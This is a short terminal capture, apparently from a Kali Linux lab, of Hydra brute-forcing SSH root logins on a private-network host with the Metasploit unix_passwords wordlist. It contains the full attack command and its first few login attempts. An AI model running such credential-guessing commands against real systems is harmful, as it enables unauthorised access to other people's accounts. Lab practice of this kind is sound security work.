 root@kali:~# hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt
ssh://192.168.57.134:22 -t 4 -V
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-26 02:55:
48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009),
~253 tries per task
[DATA] attacking ssh://192.168.57.134:22/
[ATTEMPT] target 192.168.57.134 - login "root" - pass "admin" - 1 of 1009 [child
0] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "123456" - 2 of 1009 [chil
d 1] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "12345" - 3 of 1009 [child
2] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "123456789" - 4 of 1009 [c
hild 3] (0/0)